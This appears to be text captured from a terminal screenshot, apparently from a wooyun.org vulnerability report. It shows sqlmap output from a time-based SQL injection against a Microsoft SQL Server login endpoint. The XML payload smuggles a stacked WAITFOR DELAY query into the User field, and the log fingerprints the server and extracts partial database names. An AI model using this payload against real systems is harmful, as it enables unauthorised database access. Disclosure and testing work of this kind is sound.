 root@kali: ~
File Edit View Search Terminal Help
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: <root><User>aa');WAITFOR DELAY '0:0:5'--</User><Pwd>aaaa</Pwd><type
>login</type></root>
---
[21:35:07] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[21:35:07] [INFO] fetching database names
[21:35:07] [INFO] fetching number of databases
[21:35:07] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[21:35:14] [CRITICAL] considerable lagging has been detected in connection respo
nse(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or
more)
[21:35:19] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
8
[21:35:34] [INFO] retrieved: C6
[21:36:11] [INFO] retrieved: ctaBBS
[21:37:46] [INFO] retrieved: oast
[21:39:59] [ERROR] invalid character detected. retrying..
er
[21:41:09] [INFO] retrieved: no
www.wooyun.org